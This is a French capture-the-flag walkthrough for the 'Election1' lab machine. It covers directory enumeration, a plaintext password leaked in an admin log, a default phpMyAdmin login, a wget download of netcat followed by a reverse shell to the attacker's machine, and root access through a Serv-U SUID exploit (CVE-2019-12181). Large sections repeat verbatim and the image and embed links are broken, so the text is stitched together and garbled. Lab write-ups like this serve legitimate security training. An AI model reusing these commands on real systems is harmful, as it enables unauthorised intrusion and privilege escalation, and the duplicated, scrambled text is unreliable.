# Election1
`eLection` `Serv-U` `phpmyadmin`
* Nom machine : Election1
* Difficulté : Intermédiaire
* OS : Linux
## Enumération
### HTTP (80) : Apache httpd 2.4.29
```
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://192.168.182.211/ -w //usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php,html,txt,pdf,js
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.182.211/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: //usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt,pdf,js
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 10918]
/javascript (Status: 301) [Size: 323] [--> http://192.168.182.211/javascript/]

/robots.txt (Status: 200) [Size: 30]
/election (Status: 301) [Size: 321] [--> http://192.168.182.211/election/]
/phpmyadmin (Status: 301) [Size: 323] [--> http://192.168.182.211/phpmyadmin/]
```
robots.txt et phpmyadmin peuvent être intéressants. Nous reviendrons plus tard sur phpmyadmin
 Seul election fonctionne
Seul election fonctionne
 eLection
Nous allons chercher des répertoires afin d'avoir plus d'informations sur le site web
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.182.211/election/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET
Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.182.211/_election__24-07-30_15-06-49.txt
Target: http://192.168.182.211/
[15:06:49] Starting: election/
[15:06:49] 301 - 324B - /election/js -> http://192.168.182.211/election/js/
[15:06:51] 403 - 280B - /election/.ht_wsr.txt
[15:06:51] 403 - 280B - /election/.htaccess.bak1
[15:06:51] 403 - 280B - /election/.htaccess.orig
[15:06:51] 403 - 280B - /election/.htaccess.save
[15:06:51] 403 - 280B - /election/.htaccess.sample
[15:06:51] 403 - 280B - /election/.htaccess_extra
[15:06:51] 403 - 280B - /election/.htaccess_sc
[15:06:51] 403 - 280B - /election/.htaccess_orig
[15:06:51] 403 - 280B - /election/.htaccessOLD
[15:06:51] 403 - 280B - /election/.htaccessBAK
[15:06:51] 403 - 280B - /election/.htaccessOLD2
[15:06:51] 403 - 280B - /election/.htm
[15:06:51] 403 - 280B - /election/.html
[15:06:51] 403 - 280B - /election/.htpasswd_test
[15:06:51] 403 - 280B - /election/.htpasswds
[15:06:51] 403 - 280B - /election/.httr-oauth
[15:06:52] 403 - 280B - /election/.php
[15:06:54] 301 - 327B - /election/admin -> http://192.168.182.211/election/admin/
[15:06:54] 200 - 2KB - /election/admin/
[15:06:54] 200 - 2KB - /election/admin/index.php
[15:06:55] 200 - 470B - /election/admin/logs/
[15:07:01] 301 - 326B - /election/data -> http://192.168.182.211/election/data/
[15:07:01] 200 - 413B - /election/data/
[15:07:04] 200 - 2KB - /election/index.php/login/
[15:07:05] 200 - 474B - /election/js/
[15:07:05] 301 - 331B - /election/languages -> http://192.168.182.211/election/languages/
[15:07:05] 301 - 325B - /election/lib -> http://192.168.182.211/election/lib/
[15:07:05] 200 - 467B - /election/lib/
[15:07:07] 301 - 327B - /election/media -> http://192.168.182.211/election/media/
[15:07:07] 200 - 525B - /election/media/
[15:07:16] 200 - 456B - /election/themes/
[15:07:16] 301 - 328B - /election/themes -> http://192.168.182.211/election/themes/
Task Completed
```
## Accès initial
### logs
`/election/admin/logs/` est intéressant...
```
[2020-01-01 00:00:00] Assigned Password for the user love: P@$$w0rd@123
[2020-04-03 00:13:53] Love added candidate 'Love'.
[2020-04-08 19:26:34] Love has been logged in from Unknown IP on Firefox (Linux).
```
Nous obtenons le mot de passe de l'utilisateur love. Nous allons essayer de nous connecter en ssh et cela fonctionne !
Il existait aussi une autre méthode pour avoir les premiers accès sur la machine

### phpMyAdmin
Se connecter avec root:toor (au hasard ou bruteforce...)
eLection
Nous allons chercher des répertoires afin d'avoir plus d'informations sur le site web
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.182.211/election/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET
Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.182.211/_election__24-07-30_15-06-49.txt
Target: http://192.168.182.211/
[15:06:49] Starting: election/
[15:06:49] 301 - 324B - /election/js -> http://192.168.182.211/election/js/
[15:06:51] 403 - 280B - /election/.ht_wsr.txt
[15:06:51] 403 - 280B - /election/.htaccess.bak1
[15:06:51] 403 - 280B - /election/.htaccess.orig
[15:06:51] 403 - 280B - /election/.htaccess.save
[15:06:51] 403 - 280B - /election/.htaccess.sample
[15:06:51] 403 - 280B - /election/.htaccess_extra
[15:06:51] 403 - 280B - /election/.htaccess_sc
[15:06:51] 403 - 280B - /election/.htaccess_orig
[15:06:51] 403 - 280B - /election/.htaccessOLD
[15:06:51] 403 - 280B - /election/.htaccessBAK
[15:06:51] 403 - 280B - /election/.htaccessOLD2
[15:06:51] 403 - 280B - /election/.htm
[15:06:51] 403 - 280B - /election/.html
[15:06:51] 403 - 280B - /election/.htpasswd_test
[15:06:51] 403 - 280B - /election/.htpasswds
[15:06:51] 403 - 280B - /election/.httr-oauth
[15:06:52] 403 - 280B - /election/.php
[15:06:54] 301 - 327B - /election/admin -> http://192.168.182.211/election/admin/
[15:06:54] 200 - 2KB - /election/admin/
[15:06:54] 200 - 2KB - /election/admin/index.php
[15:06:55] 200 - 470B - /election/admin/logs/
[15:07:01] 301 - 326B - /election/data -> http://192.168.182.211/election/data/
[15:07:01] 200 - 413B - /election/data/
[15:07:04] 200 - 2KB - /election/index.php/login/
[15:07:05] 200 - 474B - /election/js/
[15:07:05] 301 - 331B - /election/languages -> http://192.168.182.211/election/languages/
[15:07:05] 301 - 325B - /election/lib -> http://192.168.182.211/election/lib/
[15:07:05] 200 - 467B - /election/lib/
[15:07:07] 301 - 327B - /election/media -> http://192.168.182.211/election/media/
[15:07:07] 200 - 525B - /election/media/
[15:07:16] 200 - 456B - /election/themes/
[15:07:16] 301 - 328B - /election/themes -> http://192.168.182.211/election/themes/
Task Completed
```
## Accès initial
### logs
`/election/admin/logs/` est intéressant...
```
[2020-01-01 00:00:00] Assigned Password for the user love: P@$$w0rd@123
[2020-04-03 00:13:53] Love added candidate 'Love'.
[2020-04-08 19:26:34] Love has been logged in from Unknown IP on Firefox (Linux).
```
Nous obtenons le mot de passe de l'utilisateur love. Nous allons essayer de nous connecter en ssh et cela fonctionne !
Il existait aussi une autre méthode pour avoir les premiers accès sur la machine

### phpMyAdmin
Se connecter avec root:toor (au hasard ou bruteforce...)
 Récupérer l'id et le hash du mot de passe.
Récupérer l'id et le hash du mot de passe.
 Aller à et saisir l'id et le mot de passe.
Aller à et saisir l'id et le mot de passe.

 Nous trouvons la version dans la partie Settings : system info.
L'exploit correspondant :
{% embed url="" %}
Une fois obtenant "os-shell", nous poouvons télécharger nc à partir de notre machine kali puis exécuterr un reverse shell.
```
os-shell> wget http://192.168.45.242/Tools/nc
os-shell> chmod +x nc
os-shell> ./nc 192.168.45.242 1234 -e /bin/bash
```
```
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.182.211] 60372
whoami
www-data
```
Après recherche dans les fichiers :
```
www-data@election:/var/www/html/election/admin/logs$ cat system.log
cat system.log
[2020-01-01 00:00:00] Assigned Password for the user love: P@$$w0rd@123
[2020-04-03 00:13:53] Love added candidate 'Love'.
```
Nous retrouvons le mot de passe précédent.
## Elévation des privilèges
Nous allons dans le dossier Desktop de l'utilisateur love
```
love@election:~/Desktop$ cat user.txt
cd38ac698c0d793a5236d01003f692b0
```
Nous trouvons la version dans la partie Settings : system info.
L'exploit correspondant :
{% embed url="" %}
Une fois obtenant "os-shell", nous poouvons télécharger nc à partir de notre machine kali puis exécuterr un reverse shell.
```
os-shell> wget http://192.168.45.242/Tools/nc
os-shell> chmod +x nc
os-shell> ./nc 192.168.45.242 1234 -e /bin/bash
```
```
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.182.211] 60372
whoami
www-data
```
Après recherche dans les fichiers :
```
www-data@election:/var/www/html/election/admin/logs$ cat system.log
cat system.log
[2020-01-01 00:00:00] Assigned Password for the user love: P@$$w0rd@123
[2020-04-03 00:13:53] Love added candidate 'Love'.
```
Nous retrouvons le mot de passe précédent.
## Elévation des privilèges
Nous allons dans le dossier Desktop de l'utilisateur love
```
love@election:~/Desktop$ cat user.txt
cd38ac698c0d793a5236d01003f692b0
```
 Nous avons essayé de nous connecter en tant que root mais cela n'a pas fonctionné
```
love@election:/var/spool/cron/crontabs$ find / -perm -u=s 2>/dev/null
/usr/bin/arping
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/sbin/pppd
/usr/local/Serv-U/Serv-U
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/bin/fusermount
/bin/ping
/bin/umount
/bin/mount
/bin/su
/home/love
{...}
```
`/usr/local/Serv-U/Serv-U`
Nous avons trouvé un exploit permettant de l'exploiter.
{% embed url="" %}
```
love@election:~/Desktop$ gcc servu-pe-cve-2019-12181.c -o pe && ./pe
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# whoami
root
```
Nous avons essayé de nous connecter en tant que root mais cela n'a pas fonctionné
```
love@election:/var/spool/cron/crontabs$ find / -perm -u=s 2>/dev/null
/usr/bin/arping
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/sbin/pppd
/usr/local/Serv-U/Serv-U
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/bin/fusermount
/bin/ping
/bin/umount
/bin/mount
/bin/su
/home/love
{...}
```
`/usr/local/Serv-U/Serv-U`
Nous avons trouvé un exploit permettant de l'exploiter.
{% embed url="" %}
```
love@election:~/Desktop$ gcc servu-pe-cve-2019-12181.c -o pe && ./pe
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# whoami
root
```